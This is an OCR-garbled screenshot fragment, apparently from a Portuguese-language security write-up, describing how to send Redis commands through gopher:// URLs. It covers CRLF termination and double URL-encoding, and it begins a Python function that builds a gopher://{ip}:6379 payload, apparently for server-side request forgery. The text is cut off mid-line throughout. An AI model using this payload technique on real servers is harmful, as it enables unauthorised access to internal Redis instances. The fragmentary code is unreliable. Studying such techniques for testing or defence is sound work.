
rmos comandos no Redis com o protocolo go
nserir o CRLF no final de cada comando e fa
code (o double-urlencode é necessário em a
mo webapps, que geralmente fazem 1 decode
mos fazer 2 encodes na payload). Criei um s
es que gera a payload automaticamente:
arse

ayload(ip, command):

"\r\nquit\r\n"

load = f"gopher://{ip}:6379/_{urllib.parse.quote(urllib.p